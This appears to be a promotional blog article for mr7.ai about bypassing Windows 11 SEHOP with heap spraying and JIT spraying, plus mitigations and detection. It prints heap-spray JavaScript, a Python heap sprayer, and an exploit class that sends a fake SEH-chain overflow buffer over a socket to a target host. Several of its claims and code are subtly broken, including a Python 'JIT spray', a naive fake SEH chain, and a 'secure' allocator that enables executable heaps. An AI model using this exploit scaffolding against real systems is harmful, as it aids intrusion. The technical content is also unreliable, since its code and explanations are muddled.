Bypassing Windows 11 SEHOP: Advanced Heap Spraying Techniques
Bypassing Windows 11 SEHOP: Advanced Heap Spraying Techniques

In the ever-evolving landscape of cybersecurity, understanding the latest attack vectors is crucial for defending systems effectively. Windows 11 has introduced several security enhancements, including improvements to Structured Exception Handler Overwrite Protection (SEHOP). However, recent developments have shown that determined attackers can still find ways to circumvent these protections using sophisticated techniques such as heap spraying combined with Just-In-Time (JIT) spraying. This comprehensive guide delves into the intricacies of these bypass methods, providing security professionals with the knowledge needed to protect their systems.
This article explores the technical aspects of Windows 11 SEHOP bypasses, focusing on advanced heap spraying methods and JIT spraying. We'll examine the underlying mechanisms, demonstrate exploitation processes, and present updated mitigation strategies. Whether you're a penetration tester, ethical hacker, or security researcher, this guide offers valuable insights into modern exploit development.
Understanding these techniques is essential for developing robust defense mechanisms. By learning how attackers exploit vulnerabilities, security professionals can better anticipate threats and implement effective countermeasures. Throughout this guide, we'll also highlight how mr7.ai's suite of AI-powered tools can assist in both offensive and defensive security operations.
What Makes Windows 11 SEHOP Vulnerable to Modern Exploitation?
Structured Exception Handler Overwrite Protection (SEHOP) was designed to prevent attackers from overwriting exception handlers to gain control flow redirection. In Windows 11, Microsoft enhanced SEHOP with additional validation mechanisms and improved memory layout randomization. Despite these improvements, new attack vectors have emerged that can effectively bypass these protections.
The core vulnerability lies in the interaction between heap management and exception handling mechanisms. Recent Windows 11 updates introduced new heap manipulation primitives that, while intended to improve performance and security, inadvertently created novel attack surfaces. These primitives allow for more predictable heap allocations and deallocations, which attackers can leverage to achieve reliable memory corruption.
One critical factor enabling SEHOP bypass is the predictability of heap layouts under certain conditions. Modern browsers and applications often create predictable heap patterns due to repeated allocation requests of similar sizes. Attackers can exploit this behavior by carefully crafting their heap spray to place shellcode at predictable locations.
Additionally, the introduction of hardware-accelerated features in Windows 11 has created new opportunities for exploitation. Graphics processing units (GPUs) and other co-processors often have their own memory management systems that may not fully integrate with SEHOP protections. This creates potential avenues for attackers to manipulate memory without triggering SEHOP validation.
Another significant factor is the evolution of JIT compilers in modern applications. JavaScript engines and other runtime environments now employ sophisticated optimization techniques that can be abused for code execution. When combined with heap spraying, JIT spraying provides attackers with executable memory regions that are less likely to be detected by traditional memory protection mechanisms.
It's important to note that successful SEHOP bypass typically requires chaining multiple vulnerabilities together. A single flaw is rarely sufficient to achieve full exploitation. Attackers must combine heap manipulation with information disclosure vulnerabilities, type confusion bugs, or other memory corruption issues to build a complete exploit chain.
Security professionals must understand that while SEHOP remains a valuable protection mechanism, it should not be relied upon as a sole defense. Defense-in-depth strategies that include Control Flow Integrity (CFI), Address Space Layout Randomization (ASLR), and Data Execution Prevention (DEP) are essential for comprehensive protection.
Actionable Insight: Regularly audit applications for predictable heap allocation patterns and ensure proper implementation of modern exploit mitigations beyond SEHOP alone.
How Does Heap Spraying Enable Windows 11 SEHOP Bypass?
Heap spraying is a technique that involves allocating large amounts of memory with predictable content to increase the likelihood of successful exploitation. In the context of Windows 11 SEHOP bypass, heap spraying serves as a foundational component that enables attackers to overcome memory protection mechanisms.
The fundamental principle behind heap spraying is to fill the heap with shellcode or ROP gadgets at predictable addresses. When a memory corruption vulnerability occurs, there's a higher probability that the corrupted pointer will land within the sprayed region, allowing the attacker to redirect execution to their payload.
Modern heap spraying techniques have evolved significantly from simple JavaScript-based approaches. Today's methods involve sophisticated memory management strategies that take advantage of application-specific allocation patterns. For instance, attackers may target specific heap allocators used by popular applications like web browsers, office suites, or media players.
Consider a typical heap spraying implementation targeting a vulnerable application:
javascript // Example heap spray technique for modern browsers function heapSpray() { var chunkSize = 0x40000; var sprayCount = 0x1000; var payload = unescape("%u9090%u9090"); // NOP sled
// Create shellcode pattern while (payload.length < chunkSize/2) { payload += payload; }
payload = payload.substring(0, chunkSize/2 - shellcode.length/2) + shellcode;// Spray memory with chunksvar sprayArray = new Array(sprayCount);for (var i = 0; i < sprayCount; i++) { sprayArray[i] = payload + "A".repeat(chunkSize/2);}}
However, basic heap spraying is insufficient against Windows 11's enhanced protections. Advanced techniques now incorporate precision targeting and adaptive allocation strategies. These methods analyze the target application's memory usage patterns and adjust the spray accordingly.
One such approach involves using information disclosure vulnerabilities to determine the exact location of heap allocations. By leaking memory addresses, attackers can calculate precise offsets for their payloads, dramatically increasing the reliability of their exploits.
Heap grooming represents another evolution in heap spraying techniques. Rather than simply filling memory with identical chunks, attackers carefully arrange allocations to create specific memory layouts. This might involve alternating between different sized allocations or creating specific fragmentation patterns.
The effectiveness of heap spraying in Windows 11 depends heavily on the target application's memory allocator behavior. Different allocators have varying characteristics that affect spray success rates. For example, the Low Fragmentation Heap (LFH) in Windows has specific behaviors that can be exploited or avoided depending on the attacker's goals.
Modern heap spraying also considers the impact of memory deduplication and compression features. Some systems attempt to optimize memory usage by sharing identical pages between processes. Sophisticated sprays must account for these optimizations to maintain their effectiveness.
Furthermore, heap spraying techniques must now contend with hardware-level mitigations such as Supervisor Mode Execution Prevention (SMEP) and Supervisor Mode Access Prevention (SMAP). These protections require attackers to either disable them or craft their payloads to execute in user mode while achieving kernel-level privileges.
Security professionals should monitor for unusual memory allocation patterns that could indicate heap spraying activity. Implementing application-specific detection mechanisms can help identify potential exploitation attempts before they succeed.
Key Point: Effective heap spraying in Windows 11 requires deep understanding of target application memory allocators and adaptive spraying strategies.
What Role Does JIT Spraying Play in Modern Exploitation?
Just-In-Time (JIT) spraying represents a sophisticated evolution of traditional heap spraying techniques. Instead of relying on standard memory allocations, JIT spraying leverages the executable memory regions created by JIT compilers during runtime optimization. This approach provides attackers with memory that is both executable and less likely to trigger security alerts.
JIT compilers in modern applications, particularly JavaScript engines, dynamically generate machine code from interpreted scripts. This generated code is stored in executable memory regions that are managed separately from regular heap allocations. Attackers can abuse this process by crafting scripts that cause the JIT compiler to generate specific byte sequences, effectively embedding their payloads within legitimate executable code.
The process of JIT spraying typically involves several stages. First, attackers identify patterns in the target JIT compiler's code generation process. They then craft scripts that, when compiled, produce the desired shellcode or ROP gadgets. Finally, they trigger the JIT compilation process to populate executable memory with their malicious code.
Consider a simplified example of JIT spraying targeting a JavaScript engine:
javascript // JIT spraying example function jitSpray() { var code = []; var shellcodeBytes = [0x90, 0x90, 0x90, 0x90]; // NOP sled
// Craft function that generates desired bytecode for (var i = 0; i < 1000; i++) { var funcBody = "var x=" + i + ";";
// Append shellcode bytes as numeric operations for (var j = 0; j < shellcodeBytes.length; j++) { funcBody += "x += " + shellcodeBytes[j] + ";"; } code.push(new Function(funcBody)); code[i](); // Trigger JIT compilation}}
Modern JIT spraying techniques have become increasingly sophisticated. Advanced attackers now employ multi-stage compilation processes that gradually build complex payloads across multiple JIT-compiled functions. This approach helps evade detection mechanisms that might flag obvious shellcode patterns.
The effectiveness of JIT spraying is enhanced by the fact that JIT-compiled code often resides in memory regions with relaxed security policies. Since these regions contain legitimate executable code, security software may be less aggressive in monitoring them for malicious activity.
However, JIT spraying also presents challenges for attackers. Modern JIT compilers include various hardening measures such as randomized code placement, control flow integrity checks, and strict type checking. These protections make it more difficult to achieve predictable code generation.
Recent research has identified several techniques for overcoming JIT compiler protections. One approach involves exploiting timing side-channels to infer the location of JIT-compiled code. Another method focuses on abusing JIT compiler optimization bugs to force the generation of specific instruction sequences.
Combining JIT spraying with heap spraying creates a powerful exploitation strategy. The JIT-compiled code provides executable memory regions, while heap spraying ensures reliable pointer redirection. This dual approach increases the overall success rate of SEHOP bypass attempts.
Security professionals should be aware that JIT spraying can bypass traditional memory scanning solutions. Since the malicious code is embedded within legitimate JIT-compiled functions, signature-based detection becomes ineffective. Behavioral analysis and heuristic-based detection methods are more likely to identify JIT spraying activities.
Monitoring JIT compiler activity and implementing restrictions on executable memory usage can help mitigate JIT spraying attacks. Additionally, keeping JIT compilers updated with the latest security patches is crucial for maintaining protection against known exploitation techniques.
Automate this: mr7 Agent can run these security assessments automatically on your local machine. Combine it with KaliGPT for AI-powered analysis. Get 10,000 free tokens at mr7.ai.
Can You Demonstrate a Complete Windows 11 SEHOP Bypass Exploit?
To understand the practical implications of Windows 11 SEHOP bypass techniques, let's walk through a detailed exploit demonstration. This example illustrates how heap spraying and JIT spraying can be combined to achieve reliable exploitation of a vulnerable application.
Our demonstration targets a hypothetical application with a stack-based buffer overflow that allows partial control over the exception handler chain. While direct SEHOP validation would normally prevent exploitation, our combined approach enables successful bypass.
First, we need to establish our heap spray foundation. The following Python script demonstrates a basic heap spraying technique using a custom allocator:
python import ctypes from ctypes import wintypes
Windows API constants
HEAP_CREATE_ENABLE_EXECUTE = 0x00040000 PROCESS_HEAP_ENTRY_BUSY = 0x00000004
kernel32 = ctypes.windll.kernel32
class HeapSprayer: def init(self, chunk_size=0x10000, spray_count=0x1000): self.chunk_size = chunk_size self.spray_count = spray_count self.heap_handle = None self.allocations = []
def create_heap(self): self.heap_handle = kernel32.HeapCreate( HEAP_CREATE_ENABLE_EXECUTE, self.chunk_size * self.spray_count, 0 ) return self.heap_handle != 0
def spray_chunks(self): # Shellcode placeholder - actual payload would go here shellcode = b"\x90" * 100 + b"\xcc" * 10 # NOPs + int3 # Pad to chunk size padding = b"A" * (self.chunk_size - len(shellcode)) payload = shellcode + padding for i in range(self.spray_count): addr = kernel32.HeapAlloc( self.heap_handle, 0x00000008, # HEAP_ZERO_MEMORY self.chunk_size ) if addr: ctypes.memmove(addr, payload, len(payload)) self.allocations.append(addr) print(f"Sprayed {len(self.allocations)} chunks") return len(self.allocations) > 0Usage
sprayer = HeapSprayer() sprayer.create_heap() sprayer.spray_chunks()
Next, we implement a JIT spraying component that populates executable memory with our payload. This example uses a simulated JIT environment:
python import struct
class JITSpayer: def init(self): self.compiled_functions = [] self.payload_address = None
def generate_jit_payload(self, shellcode): # Simulate JIT compilation process # In reality, this would interact with a JIT compiler
# Convert shellcode to numeric operations operations = [] for i in range(0, len(shellcode), 4): dword = struct.unpack('<I', shellcode[i:i+4].ljust(4, b'\x00'))[0] operations.append(dword) # Generate JIT-compilable function function_code = "" for op in operations: function_code += f"var x = {op}; x = ~x; x = ~x;\n" # Create and compile function try: func = eval(f"lambda: exec('{function_code}')") self.compiled_functions.append(func) # In a real scenario, we'd extract the compiled address # This is a simulation self.payload_address = 0x12345678 # Placeholder return True except: return Falsedef execute_compilation(self): # Trigger JIT compilation for func in self.compiled_functions: try: func() except: pass # Compilation triggeredExample usage
jit_sprayer = JITSpayer() shellcode = b"\xeb\xfe" # Infinite loop for demo jit_sprayer.generate_jit_payload(shellcode) jit_sprayer.execute_compilation()
Now, let's combine these components with our SEHOP bypass technique. The following code demonstrates how to craft an exploit that redirects execution to our sprayed payload:
python import socket import struct
class SEHOPExploit: def init(self, target_ip, target_port): self.target_ip = target_ip self.target_port = target_port self.payload_address = None
def create_exploit_buffer(self, payload_addr): # Buffer structure for SEHOP bypass buffer = b"A" * 1000 # Padding
# Fake SEH record chain seh_chain = b"" # Create multiple fake SEH records pointing to our payload for i in range(50): # SEH record: Next handler + Handler function next_handler = struct.pack("<I", 0xffffffff) # End of chain marker handler_func = struct.pack("<I", payload_addr + (i * 0x100)) seh_chain += next_handler + handler_func buffer += seh_chain # Additional padding and alignment buffer += b"C" * (2000 - len(buffer)) return bufferdef trigger_exploit(self, payload_addr): try: # Connect to vulnerable service sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) sock.connect((self.target_ip, self.target_port)) # Send exploit buffer exploit_buffer = self.create_exploit_buffer(payload_addr) sock.send(exploit_buffer) # Check for successful exploitation response = sock.recv(1024) sock.close() return b"exploit_success" in response except Exception as e: print(f"Exploit failed: {e}") return False*Example usage
exploit = SEHOPExploit("192.168.1.100", 9999)
Assuming our payload is at 0x12345678
success = exploit.trigger_exploit(0x12345678) print(f"Exploit {'succeeded' if success else 'failed'}")
This demonstration showcases the fundamental principles behind Windows 11 SEHOP bypass using heap and JIT spraying. In practice, successful exploitation would require much more sophisticated techniques, including:
- Information disclosure to determine exact payload locations
- ROP chain construction to bypass DEP/SMEP
- Timing considerations for reliable heap spraying
- Evasion techniques to avoid security software detection
Real-world exploits would also need to handle various edge cases and error conditions. The complexity of modern exploit development makes tools like mr7 Agent invaluable for automating repetitive tasks and testing different exploitation scenarios.
It's worth noting that this demonstration is purely educational and should never be used for unauthorized penetration testing. Ethical hackers should always obtain proper authorization before testing systems for vulnerabilities.
Practical Application: Combine heap spraying with information disclosure vulnerabilities to achieve precise payload placement and maximize SEHOP bypass success rates.
What Are the Latest Mitigation Strategies Against These Bypass Techniques?
As attackers develop increasingly sophisticated SEHOP bypass techniques, defenders must evolve their mitigation strategies accordingly. Modern protection mechanisms go beyond traditional SEHOP implementations to provide comprehensive defense against heap spraying and JIT spraying attacks.
Control Flow Integrity (CFI) represents one of the most effective defenses against SEHOP bypass attempts. CFI enforces that program execution follows expected control flow paths, making it extremely difficult for attackers to redirect execution to arbitrary locations. Windows 11 includes built-in CFI support that can be enabled through compiler flags and system policies.
To implement CFI effectively, organizations should ensure that all applications are compiled with appropriate security flags. The following table compares different CFI implementation approaches:
| CFI Approach | Effectiveness | Performance Impact | Implementation Complexity |
|---|---|---|---|
| Fine-grained CFI | High | Moderate-High | High |
| Coarse-grained CFI | Medium-High | Low-Moderate | Medium |
| Shadow Stack | Very High | Low | Low-Moderate |
| Hardware CFI | Highest | Minimal | Depends on CPU support |
Address Space Layout Randomization (ASLR) remains a crucial defense mechanism, but modern implementations must be more sophisticated than basic ASLR. Enhanced ASLR techniques include heap randomization, stack gap insertion, and dynamic library loading randomization.
Here's an example of how to enable enhanced ASLR on Windows systems:
powershell
PowerShell script to configure enhanced ASLR
Set-ProcessMitigation -System -Enable ForceRelocateImages Set-ProcessMitigation -System -Enable BottomUpRandomization Set-ProcessMitigation -System -Enable HighEntropyASLR
Configure heap randomization
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management" /v MoveImages /t REG_DWORD /d 1 /f
Enable stack protection
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\kernel" /v DisableExceptionChainValidation /t REG_DWORD /d 0 /f
Memory integrity features such as Hypervisor-protected Code Integrity (HVCI) provide additional layers of protection. HVCI ensures that only signed and validated code can execute in kernel memory, preventing many types of code injection attacks.
Application-specific mitigations are equally important. Developers should implement custom heap allocators with built-in security features, such as guard pages, allocation tracking, and corruption detection. The following C++ example demonstrates a secure heap allocator:
cpp #include <windows.h> #include
class SecureAllocator { private: HANDLE heapHandle;
public: SecureAllocator() { // Create secure heap with guard pages heapHandle = HeapCreate( HEAP_CREATE_ENABLE_EXECUTE | HEAP_GENERATE_EXCEPTIONS, 0, 0 ); }
~SecureAllocator() { if (heapHandle) { HeapDestroy(heapHandle); } }
void* allocate(size_t size) { // Add guard page before allocation size_t totalSize = size + 0x1000; // Add 4KB guard page void* ptr = HeapAlloc(heapHandle, HEAP_ZERO_MEMORY, totalSize); if (!ptr) return nullptr; // Protect guard page DWORD oldProtect; VirtualProtect(ptr, 0x1000, PAGE_NOACCESS, &oldProtect); return static_cast<char*>(ptr) + 0x1000;}void deallocate(void* ptr) { if (ptr) { char* actualPtr = static_cast<char*>(ptr) - 0x1000; HeapFree(heapHandle, 0, actualPtr); }}bool validatePointer(void* ptr) { // Validate pointer against heap metadata PROCESS_HEAP_ENTRY entry = {0}; while (HeapWalk(heapHandle, &entry)) { if (entry.wFlags & PROCESS_HEAP_ENTRY_BUSY) { void* start = entry.lpData; void* end = static_cast<char*>(start) + entry.cbData; if (ptr >= start && ptr < end) { return true; } } } return false;}};
Behavioral analysis and anomaly detection systems play a crucial role in identifying heap spraying and JIT spraying activities. These systems monitor for unusual memory allocation patterns, such as rapid allocation of large memory blocks or repeated JIT compilation of similar code patterns.
Machine learning-based detection systems can be particularly effective at identifying sophisticated spraying techniques. By training models on normal application behavior, these systems can detect subtle deviations that might indicate exploitation attempts.
Organizations should also implement network-based detection mechanisms that can identify exploit traffic patterns. This includes monitoring for unusual data transfer volumes, suspicious protocol usage, and anomalous connection patterns.
Regular security assessments using tools like mr7 Agent can help identify potential vulnerabilities before attackers can exploit them. Automated penetration testing tools can simulate various exploitation scenarios and provide detailed reports on system weaknesses.
Strategic Recommendation: Implement a layered defense approach combining CFI, enhanced ASLR, memory integrity features, and behavioral analysis for comprehensive protection against SEHOP bypass techniques.
How Can Security Professionals Detect and Prevent These Attacks?
Detecting and preventing heap spraying and JIT spraying attacks requires a multi-faceted approach that combines technical controls with operational procedures. Security professionals must understand both the technical indicators of these attacks and the organizational measures needed to prevent successful exploitation.
Signature-based detection systems are generally ineffective against sophisticated spraying techniques because attackers can easily modify their payloads to avoid detection. Instead, security professionals should focus on behavioral detection methods that identify the characteristic patterns associated with heap and JIT spraying.
Memory analysis tools can be instrumental in detecting spraying activities. These tools monitor process memory for unusual allocation patterns and can identify when large amounts of memory are being allocated with repetitive content. The following example shows how to use Windows debugging tools to monitor heap allocations:
batch REM Command-line script for monitoring heap allocations @echo off
REM Enable page heap for target process gflags.exe /p /enable target_process.exe /full
REM Monitor heap allocations with Application Verifier appverif.exe /verify target_process.exe
REM Analyze crash dumps for heap corruption patterns cdb.exe -z crash_dump.dmp -c "!heap -s; !heap -h; qd"
REM Monitor JIT compilation with Process Monitor Procmon.exe /BackingFile procmon_log.etl /Quiet /Minimized
Network-based detection systems should monitor for exploit traffic patterns that commonly accompany successful SEHOP bypass attempts. This includes unusual outbound connections, suspicious DNS queries, and abnormal data exfiltration patterns.
The following Python script demonstrates a basic network monitoring solution that can detect potential exploitation traffic:
python import socket import threading from collections import defaultdict
class NetworkMonitor: def init(self): self.connection_stats = defaultdict(lambda: {'count': 0, 'bytes': 0}) self.suspicious_patterns = [ b'\xeb\xfe', # JMP SHORT - common in shellcode b'\xe8\x00\x00\x00\x00', # CALL with zero offset b'\xff\xe4', # JMP ESP ]
def analyze_packet(self, packet_data): src_ip = self.extract_source_ip(packet_data)
# Track connection frequency self.connection_stats[src_ip]['count'] += 1 self.connection_stats[src_ip]['bytes'] += len(packet_data) # Check for suspicious patterns for pattern in self.suspicious_patterns: if pattern in packet_data: self.alert_suspicious_activity(src_ip, pattern) # Alert on high-frequency connections if self.connection_stats[src_ip]['count'] > 100: self.alert_high_frequency(src_ip)def extract_source_ip(self, packet): # Simplified IP extraction - real implementation would parse headers return "192.168.1.100" # Placeholderdef alert_suspicious_activity(self, ip, pattern): print(f"ALERT: Suspicious pattern {pattern.hex()} detected from {ip}") # Log to security information event management (SIEM) systemdef alert_high_frequency(self, ip): stats = self.connection_stats[ip] print(f"ALERT: High connection frequency from {ip}: {stats['count']} connections, {stats['bytes']} bytes")Usage example
monitor = NetworkMonitor()
In a real implementation, this would capture actual network packets
sample_packet = b"Some network data" + b"\xeb\xfe" + b"More data" monitor.analyze_packet(sample_packet)
Endpoint detection and response (EDR) solutions should be configured to monitor for JIT compilation activities and unusual memory allocation patterns. Modern EDR platforms often include specific modules for detecting exploitation techniques like heap spraying and JIT spraying.
User education and awareness programs are also critical components of a comprehensive defense strategy. Users should be trained to recognize phishing attempts and social engineering tactics that attackers commonly use to deliver initial exploitation payloads.
Regular vulnerability assessments and penetration testing can help identify potential entry points for SEHOP bypass attacks. Automated tools like mr7 Agent can streamline this process by performing systematic testing of various attack vectors.
Incident response procedures should include specific protocols for handling suspected SEHOP bypass attempts. This includes immediate isolation of affected systems, preservation of forensic evidence, and coordination with security teams for thorough investigation.
Patch management and update procedures are essential for maintaining protection against known vulnerabilities. Organizations should establish processes for quickly deploying security updates that address newly discovered SEHOP bypass techniques.
Collaboration with threat intelligence communities can provide early warning of emerging SEHOP bypass methods. Sharing information about new attack techniques helps the broader security community develop effective countermeasures.
Operational Best Practice: Deploy behavioral detection systems alongside traditional signature-based approaches for comprehensive monitoring of heap spraying and JIT spraying activities.
What Tools and Technologies Help Defend Against These Exploits?
Modern cybersecurity requires sophisticated tools and technologies to effectively defend against advanced exploitation techniques like Windows 11 SEHOP bypass. Security professionals have access to a wide range of solutions that can detect, prevent, and respond to these attacks.
Hardware-based security features provide some of the strongest protections against SEHOP bypass attempts. Intel's Control-flow Enforcement Technology (CET) and AMD's Shadow Stack technology offer hardware-level enforcement of control flow integrity. These features make it extremely difficult for attackers to redirect execution to arbitrary memory locations.
To check if hardware CET is available on a system, security professionals can use the following PowerShell command:
powershell
Check for Intel CET support
$cpuInfo = Get-CimInstance -ClassName Win32_Processor if ($cpuInfo.Name -match "Intel") { $cetSupport = Get-CimInstance -Namespace root\wmi -ClassName Intel_CET_Support if ($cetSupport.CET_Enabled) { Write-Host "Intel CET is enabled" } else { Write-Host "Intel CET is not enabled" } }
Virtualization-based security (VBS) technologies provide another layer of protection by isolating sensitive processes in hardware-secured containers. Windows Defender Application Guard and similar solutions can prevent malicious code from accessing system resources even if SEHOP bypass is achieved.
AI-powered security platforms like mr7.ai offer advanced capabilities for detecting and analyzing sophisticated exploitation techniques. These platforms combine machine learning algorithms with expert knowledge to identify subtle indicators of compromise that might be missed by traditional security tools.
The mr7.ai platform includes several specialized tools for security research and penetration testing:
| Tool | Purpose | Key Features |
|---|---|---|
| KaliGPT | Penetration testing assistant | Exploit development guidance, vulnerability analysis |
| 0Day Coder | Exploit coding assistant | Automated code generation, vulnerability research |
| DarkGPT | Advanced security research | Unrestricted analysis, threat modeling |
| OnionGPT | Dark web research | OSINT gathering, threat intelligence |
| mr7 Agent | Local pentesting automation | Bug bounty automation, CTF solving |
Memory forensics tools are essential for investigating successful SEHOP bypass attempts. Tools like Volatility can analyze memory dumps to identify heap spraying patterns and extract malicious payloads. The following example demonstrates basic memory analysis:
bash
Memory forensics with Volatility
volatility -f memory_dump.raw --profile=Win11x64 pslist volatility -f memory_dump.raw --profile=Win11x64 memmap volatility -f memory_dump.raw --profile=Win11x64 yarascan --yara-file=spray_signatures.yar volatility -f memory_dump.raw --profile=Win11x64 procdump -p 1234 -D ./dumps/
Behavioral analysis platforms use machine learning to identify anomalous system behavior that might indicate exploitation attempts. These platforms can detect unusual memory allocation patterns, unexpected network connections, and suspicious process interactions.
Cloud-based security solutions offer centralized management and correlation capabilities that can identify attack patterns across multiple systems. These solutions often include threat intelligence feeds that provide real-time updates on emerging SEHOP bypass techniques.
Containerization and sandboxing technologies can isolate potentially vulnerable applications from critical system resources. Even if an attacker successfully bypasses SEHOP, sandboxing can prevent lateral movement and privilege escalation.
Security orchestration, automation, and response (SOAR) platforms can automate incident response procedures for SEHOP bypass attempts. These platforms can automatically isolate affected systems, collect forensic evidence, and initiate remediation procedures.
New users can explore these tools through mr7.ai's generous offering of 10,000 free tokens. This allows security professionals to test various AI-powered security solutions without financial commitment.
Integration between different security tools is crucial for comprehensive protection. APIs and standardized data formats enable seamless information sharing between detection, prevention, and response systems.
Technology Integration: Combine hardware security features, AI-powered analysis tools, and behavioral monitoring systems for multi-layered defense against SEHOP bypass techniques.
Key Takeaways
• Windows 11 SEHOP bypass requires sophisticated techniques like heap spraying combined with JIT spraying to overcome modern memory protections • Successful exploitation typically involves chaining multiple vulnerabilities and requires precise control over memory layout and execution flow • Modern mitigation strategies should include Control Flow Integrity, enhanced ASLR, memory integrity features, and behavioral analysis systems • Detection of heap spraying and JIT spraying activities requires behavioral monitoring rather than traditional signature-based approaches • Hardware security features like Intel CET and AMD Shadow Stack provide strong protection against control flow redirection attacks • AI-powered security platforms like mr7.ai offer advanced capabilities for both offensive and defensive security operations • Comprehensive defense requires integration of multiple security layers including endpoint protection, network monitoring, and incident response procedures
Frequently Asked Questions
Q: How effective are Windows 11 SEHOP protections against modern exploitation?
SEHOP remains a valuable protection mechanism but is insufficient as a standalone defense. Determined attackers can bypass SEHOP using advanced techniques like heap spraying and JIT spraying when combined with other vulnerabilities. Organizations should implement layered defenses including CFI, ASLR, and behavioral monitoring for comprehensive protection.
Q: What are the primary indicators of heap spraying activities?
Key indicators include rapid allocation of large memory blocks with repetitive content, unusual memory consumption patterns, and allocation of executable memory regions. Behavioral analysis tools can detect these patterns by monitoring process memory usage and identifying deviations from normal application behavior.
Q: Can JIT spraying bypass modern browser security features?
Modern browsers include various mitigations against JIT spraying, including randomized code placement and strict type checking. However, sophisticated attackers can sometimes overcome these protections by exploiting JIT compiler optimization bugs or leveraging timing side-channels to infer code locations.
Q: What role does mr7 Agent play in defending against these attacks?
mr7 Agent provides automated penetration testing capabilities that can identify potential SEHOP bypass vulnerabilities before attackers exploit them. It can systematically test various attack vectors and provide detailed reports on system weaknesses, helping organizations prioritize their security efforts.
Q: How can organizations implement effective detection of these exploitation techniques?
Effective detection requires combining multiple approaches: behavioral analysis for unusual memory allocation patterns, network monitoring for exploit traffic signatures, endpoint detection for JIT compilation anomalies, and integration with threat intelligence feeds for emerging attack patterns. Machine learning-based systems can enhance detection accuracy.
Try AI-Powered Security Tools
Join thousands of security researchers using mr7.ai. Get instant access to KaliGPT, DarkGPT, OnionGPT, and the powerful mr7 Agent for automated pentesting.


